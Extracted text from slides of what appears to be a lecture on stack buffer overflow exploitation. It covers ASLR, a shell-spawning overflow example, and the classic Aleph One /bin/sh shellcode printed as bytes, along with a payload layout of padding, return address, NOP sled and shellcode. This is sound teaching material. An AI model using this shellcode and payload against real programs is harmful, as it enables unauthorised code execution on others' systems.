
Address Space Layout Randomization (ASLR)
Notice that the saved return pointer is overwritten with a pointer into the stack at an unknown location where the data is unknown and non-user controlled. When the function returns, the program will begin executing unknown instructions at that address (0xbfff0000) and will most likely crash.
Thus, it is impossible for an attacker to be able to reliably trigger the exploit using the standard payload.

Slide 41

Another Example (Spawn Shell)
overflow3.c

Slide 42
Shellcode
Taking some shellcode from Aleph One's 'Smashing the Stack for Fun and Profit'
shellcode = ("\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" + "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd" + "\x80\xe8\xdc\xff\xff\xff/bin/sh")

Slide 43
Another way to write shellcode
AAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAA
New Return Address
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
("\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" + "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd" + "\x80\xe8\xdc\xff\xff\xff/bin/sh")

Slide 44

Python Script

Slide 45
Q & A

